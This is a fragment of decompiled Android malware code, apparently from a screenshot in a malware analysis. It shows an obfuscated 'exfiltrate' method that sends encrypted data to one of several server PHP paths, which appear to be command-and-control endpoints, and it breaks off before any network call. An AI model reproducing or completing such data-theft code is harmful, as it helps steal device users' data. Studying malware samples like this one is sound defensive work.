 public String exfiltrate(Context arg4, String type, String encrypted_data) {
    wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b sender = new wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b();
    String path = "";
    if(type.equals("1")) {
        path = "/o1o/a3.php";
    }

    if(type.equals("2")) {
        path = "/o1o/a4.php";
    }

    if(type.equals("3")) {
        path = "/o1o/a5.php";
    }

    if(type.equals("4")) {
        path = "/o1o/a6.php";
    }

    if(type.equals("5")) {
        path = "/o1o/a7.php";
    }